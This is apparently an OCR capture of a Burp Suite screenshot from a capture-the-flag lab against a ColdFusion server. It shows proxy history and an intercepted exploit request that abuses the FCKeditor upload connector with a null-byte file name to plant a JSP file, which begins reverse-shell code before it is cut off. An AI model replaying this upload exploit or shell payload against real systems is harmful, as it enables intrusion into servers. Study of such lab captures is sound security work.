 Applications Places burp-StartBurp Tue 22:01 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
2 https://shavar.services.mozilla.... POST /downloads?client=navclient-auto-ffox... ✓ 200 205 text ✓ 34.211.140.227
3 http://10.10.10.11:8500 GET /favicon.ico 404 1063 HTML ico JRun Servlet Error 10.10.10.11
4 https://self-repair.mozilla.org GET /en-US/repair 200 1135 HTML ✓ 52.10.153.199
5 http://10.10.10.11:8500 GET /favicon.ico 404 1063 HTML ico JRun Servlet Error 10.10.10.11
6 http://detectportal.firefox.com GET /success.txt 200 379 text txt 104.99.238.104
7 http://10.10.10.11:8500 GET /CFIDE/ 200 1747 HTML Index of /CFIDE/ 10.10.10.11
8 http://10.10.10.11:8500 GET /cfdocs/ 200 1185 HTML Index of /cfdocs/ 10.10.10.11
9 http://10.10.10.11:8500 GET /userfiles/ 200 444 HTML Index of /userfiles/ 10.10.10.11
10 http://detectportal.firefox.com GET /success.txt 200 379 text txt 104.99.238.104
11 http://10.10.10.11:8500 GET /CFIDE/administrator/ 10.10.10.11
12 http://10.10.10.11:8500 GET /CFIDE/administrator/ 200 9654 HTML ColdFusion Administrato... 10.10.10.11
13 http://10.10.10.11:8500 GET / 10.10.10.11
15 http://10.10.10.11:8500 GET / 200 502 HTML Index of / 10.10.10.11
16 http://10.10.10.11:8500 GET /favicon.ico 404 1063 HTML ico JRun Servlet Error 10.10.10.11
17 http://10.10.10.11:8500 GET /favicon.ico 404 1063 HTML ico JRun Servlet Error 10.10.10.11
18 http://10.10.10.11:8500 POST /CFIDE/scripts/ajax/FCKeditor/editor/fil... ✓ cfm 10.10.10.11
Request
Raw Params Headers Hex
POST /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/SJSMICV.jsp%00 HTTP/1.1
Host: 127.0.0.1:8500
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: multipart/form-data; boundary=_Part_975_3462456611_1246379148
Content-Length: 1587
Connection: close
--_Part_975_3462456611_1246379148
Content-Disposition: form-data; name="newfile"; filename="XEZPBKKO.txt"
Content-Type: application/x-java-archive
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream kl;
OutputStream wi;
StreamConnector( InputStream kl, OutputStream wi )
{
this.kl = kl;
this.wi = wi;
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help
? < + > Type a search term 0 matches